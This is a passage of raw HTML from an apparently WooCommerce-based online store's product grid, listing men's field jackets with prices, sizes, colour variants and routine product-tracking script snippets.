nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: 100% Pure Cotton</li>
<li>Collar: Stand up Style Collar</li>
<li>Closure: Zipper Style Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: One Chest Zipper and Two Side Pockets</li>
<li>Color: Sandy Purple</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5396">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5396] = {"id":"5396","sku":"FJ-2749","price":194,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5396","sku":"FJ-2749","gpf":"woocommerce_gpf_5396","gla":"gla_5396"},"is_variable":true,"type":"variable","name":"Men's Classic Purple Stand-up Cotton Field Jacket","category":["Field Jackets","Field Coat"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5396]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-6307 status-publish instock product_cat-field-jackets product_cat-field-coat has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-fieldmaster-waxed-cotton-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6307" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6307" data-product_sku="FJ-2888" aria-label="Select options for &ldquo;Men&#039;s Fieldmaster Waxed Cotton Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6307" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6307" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-fieldmaster-waxed-cotton-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-fieldmaster-waxed-cotton-jacket/" title="Men&#039;s Fieldmaster Waxed Cotton Jacket">
    <div class="main-img">
        <img width="450" height="449" src="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-450x449.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Fieldmaster Faded Olive Waxed Cotton Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-450x449.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-595x594.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-301x300.jpg 301w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-768x766.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Fieldmaster Waxed Cotton Faded Olive Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-fieldmaster-waxed-cotton-jacket/" title="Men&#039;s Fieldmaster Waxed Cotton Jacket">
            Men&#8217;s Fieldmaster Waxed Cotton Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>370.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;370.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>262.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;262.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6307" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-fieldmaster-khaki-waxed-cotton-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:262,&quot;display_regular_price&quot;:370,&quot;image&quot;:{&quot;title&quot;:&quot;FIELDMASTER WAXED COTTON Tarp Khaki JACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Fieldmaster Khaki Waxed Cotton Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6313,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2888&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6314,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-fieldmaster-faded-olive-waxed-cotton-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:262,&quot;display_regular_price&quot;:370,&quot;image&quot;:{&quot;title&quot;:&quot;FIELDMASTER WAXED COTTON Airforce Faded Olive JACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Fieldmaster Faded Olive Waxed Cotton Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-595x594.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-595x594.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-450x449.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-301x300.jpg 301w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-768x766.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:798,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-450x449.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:449,&quot;src_w&quot;:595,&quot;src_h&quot;:594},&quot;image_id&quot;:6309,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2888&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6315,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-450x449.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-fieldmaster-black-waxed-cotton-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:262,&quot;display_regular_price&quot;:370,&quot;image&quot;:{&quot;title&quot;:&quot;FIELDMASTER WAXED COTTON Airforce Black JACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Fieldmaster Black Waxed Cotton Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-595x594.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-595x594.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-450x449.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-301x300.jpg 301w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-768x766.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:798,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-450x449.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:449,&quot;src_w&quot;:595,&quot;src_h&quot;:594},&quot;image_id&quot;:6311,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2888&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6316,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-450x449.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-fieldmaster-black-waxed-cotton-jacket " data-name="Men&#039;s Fieldmaster Black Waxed Cotton Jacket" title="Men&#039;s Fieldmaster Black Waxed Cotton Jacket" data-value="mens-fieldmaster-black-waxed-cotton-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Black-JACKET-150x150.jpg" width="20" height="20" alt="Men&#039;s Fieldmaster Black Waxed Cotton Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-fieldmaster-faded-olive-waxed-cotton-jacket " data-name="Men&#039;s Fieldmaster Faded Olive Waxed Cotton Jacket" title="Men&#039;s Fieldmaster Faded Olive Waxed Cotton Jacket" data-value="mens-fieldmaster-faded-olive-waxed-cotton-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Airforce-Faded-Olive-JACKET-150x150.jpg" width="20" height="20" alt="Men&#039;s Fieldmaster Faded Olive Waxed Cotton Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-fieldmaster-khaki-waxed-cotton-jacket " data-name="Men&#039;s Fieldmaster Khaki Waxed Cotton Jacket" title="Men&#039;s Fieldmaster Khaki Waxed Cotton Jacket" data-value="mens-fieldmaster-khaki-waxed-cotton-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/04/FIELDMASTER-WAXED-COTTON-Tarp-Khaki-JACKET-150x150.jpg" width="20" height="20" alt="Men&#039;s Fieldmaster Khaki Waxed Cotton Jacket" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l nasa-active" data-name="L" title="L" data-value="l" data-pa="size" data-act="1" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxl " data-name="2XL" title="2XL" data-value="xxl" data-pa="size" data-act="0" rel="nofollow">2XL</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-3xl " data-name="3XL" title="3XL" data-value="3xl" data-pa="size" data-act="0" rel="nofollow">3XL</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-4xl " data-name="4XL" title="4XL" data-value="4xl" data-pa="size" data-act="0" rel="nofollow">4XL</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Waxed Cotton Material</li>
<li>Inner: Viscous Lining</li>
<li>Closure: Button Style Closure</li>
<li>Collar: Stand Collar</li>
<li>Color: Black. Faded Olive and Khaki</li>
<li>Sleeves: Long Fitted Sleeves</li>
<li>Cuffs: Open Hem Cuffs</li>
<li>Style: Mid-Length</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6307">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6307] = {"id":"6307","sku":"FJ-2888","price":262,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6307","sku":"FJ-2888","gpf":"woocommerce_gpf_6307","gla":"gla_6307"},"is_variable":true,"type":"variable","name":"Men's Fieldmaster Waxed Cotton Jacket","category":["Field Jackets","Field Coat"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6307]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-6373 status-publish last instock product_cat-field-jackets product_cat-field-coat has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/trialmaster-panther-field-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6373" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6373" data-product_sku="FJ-2901" aria-label="Select options for &ldquo;Trialmaster Panther Field Leather Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6373" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
